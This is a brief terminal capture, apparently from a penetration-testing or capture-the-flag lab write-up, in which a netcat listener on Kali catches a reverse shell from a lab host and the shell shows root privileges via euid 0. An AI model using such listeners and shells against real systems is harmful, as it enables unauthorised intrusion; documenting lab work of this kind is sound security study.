 ┌──(root㉿kali)-[~]
└─# nc -lvvnp 9910
listening on [any] 9910 ...
connect to [192.168.20.20] from (UNKNOWN) [192.168.20.130] 35530
bash: no job control in this shell
bash-4.2# whoami
whoami
root
bash-4.2# id
id
uid=1001(www) gid=1001(www) euid=0(root) groups=1001(www)
bash-4.2#